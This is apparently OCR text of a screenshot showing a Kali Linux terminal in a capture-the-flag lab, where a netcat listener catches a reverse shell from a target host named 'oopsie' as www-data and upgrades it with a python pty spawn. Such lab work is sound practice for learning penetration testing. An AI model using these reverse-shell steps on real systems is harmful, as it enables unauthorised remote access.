 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
10.129.249.201/uploads... root@kali: ~ 06:43 PM
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~ ×
(root💀kali)-[~]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.129.249.201] 58190
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
23:41:38 up 56 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ whomai
whomai
Command 'whomai' not found, did you mean:
command 'whoami' from deb coreutils
Try: apt install <deb name>
www-data@oopsie:/$ whoami
whoami
www-data
www-data@oopsie:/$
ENG 05:13
IN 28-12-2021